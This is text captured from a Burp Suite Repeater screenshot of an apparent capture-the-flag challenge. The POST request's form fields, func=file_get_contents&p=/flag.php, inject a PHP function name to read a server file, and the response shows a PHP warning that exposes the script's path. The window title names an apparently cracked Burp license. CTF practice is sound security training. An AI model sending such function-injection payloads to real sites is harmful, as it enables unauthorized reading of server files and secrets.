 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?= HTTP/1.1
Host: 2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn
Connection: close
Referer:
http://2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn/index.php
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
func=file_get_contents&p=/flag.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<br />
<b>Warning</b>:  file_get_contents(/flag.php
): failed to open stream: No such file or directory in
<b>/var/www/html/index.php</b> on line <b>24</b><br />
</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matches
Done 909 bytes | 227 millis